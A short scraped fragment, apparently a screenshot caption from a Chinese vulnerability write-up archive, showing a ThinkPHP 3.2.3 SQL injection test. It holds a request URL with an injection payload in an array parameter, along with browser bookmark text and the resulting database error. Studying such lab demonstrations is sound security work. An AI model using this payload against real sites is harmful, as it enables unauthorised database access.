 192.168.96.129/thinkphp_3_2_3_2018_4/index.php/home/user?id[]=bind&id[]=1%27&money[]=1123&user=liao
应用 GitHub - RickGray/... phpstorm 2016.2.x... phpstorm 2016.2 激... PHPCMS前台设计缺... metinfo 未修复漏洞... PHPCMS任意前台用... 搜索结果-乌云公开漏... PHPCM
:(
: [ SQL语句 ] : UPDATE `member` SET `user`='liao' WHERE `id` = :1'
零组资料文库